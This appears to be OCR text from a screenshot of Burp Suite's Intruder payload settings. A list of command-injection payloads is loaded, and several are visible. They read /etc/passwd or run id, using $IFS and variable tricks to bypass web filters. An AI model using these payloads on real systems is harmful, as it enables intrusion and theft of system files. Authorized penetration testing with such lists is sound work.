 20
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and
each payload type can be customized in different ways.
Payload set: 1 Payload count: 248
Payload type: Simple list Request count: 248
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
cat</etc/passwd
`cat$IFS/etc/passwd`
`echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/pass...
`/usr/bin/id`
$(cat%20/etc/passwd)
$(cat /e${hahaha}tc/${heywaf}pas${catchthis}...
$(cat$u /etc$u/passwd$u)
$({cat,/etc/passwd})
加载字典
Add Enter a new item
Add from list